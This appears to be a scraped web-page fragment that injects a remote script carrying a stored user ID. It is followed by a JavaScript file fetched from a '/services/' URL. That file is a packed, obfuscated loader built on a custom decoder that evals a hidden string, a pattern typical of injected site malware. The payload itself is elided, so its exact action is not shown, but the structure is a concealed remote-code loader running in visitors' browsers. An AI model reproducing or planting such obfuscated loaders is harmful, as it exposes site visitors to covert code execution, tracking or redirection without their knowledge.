let e4ef9413c2_cnt = 0;
let e4ef9413c2_interval = setInterval(function(){
if (typeof e4ef9413c2_country !== 'undefined') {
clearInterval(e4ef9413c2_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e4ef9413c2_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e4ef9413c2_domain + '/' + e4ef9413c2_path + '/' + e4ef9413c2_file + '.js?30016&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e4ef9413c2_cnt += 1;
if (e4ef9413c2_cnt >= 60) {
clearInterval(e4ef9413c2_interval);
}
}
}, 500);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3c8b2d4a0944488fbb457fd81df4047e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=180121
body_size: 1795
content:
var _0xc78e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe7c(d,e,f){var g=_0xc78e[2][_0xc78e[1]](_0xc78e[0]);var h=g[_0xc78e[3]](0,e);var i=g[_0xc78e[3]](0,f);var j=d[_0xc78e[1]](_0xc78e[0])[_0xc78e[10]]()[_0xc78e[9]](function(a,b,c){if(h[_0xc78e[4]](b)!==-1)return a+=h[_0xc78e[4]](b)*(Math[_0xc78e[8]](e,c))},0);var k=_0xc78e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc78e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe7c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",92,"nJYZVlIOm",36,4,37))